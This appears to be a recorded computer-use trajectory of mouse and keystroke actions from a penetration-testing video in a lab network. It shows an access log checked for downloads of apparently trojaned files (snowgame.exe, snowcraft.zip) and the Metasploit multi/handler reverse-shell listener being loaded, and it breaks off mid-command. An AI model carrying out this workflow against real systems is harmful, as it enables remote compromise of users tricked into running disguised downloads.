
mouse_move(461, 308)

mouse_move(840, 429)

mouse_move(588, 272)

- Exit the remote Windows shell and run tailf on the web server's /var/log access log
text(exit)

text(tail)

text(f)

text(/var/)

text(log/acc)

key(BackSpace)

mouse_move(417, 408)

- Highlight the 192.168.56.103 entries for the snowgame.exe and snowcraft.zip downloads in the log
double_click(57, 399)

double_click(54, 342)

double_click(54, 285)

mouse_move(897, 489)

mouse_move(756, 426)

- Stop tailf with Ctrl+C and launch msfconsole, beginning a 'use' module command
key(ctrl+c)

text(msf)

text(console)

key(Return)
text(use /)

- Load exploit/multi/handler and list its options, showing no module options and a Wildcard target
text(ec)
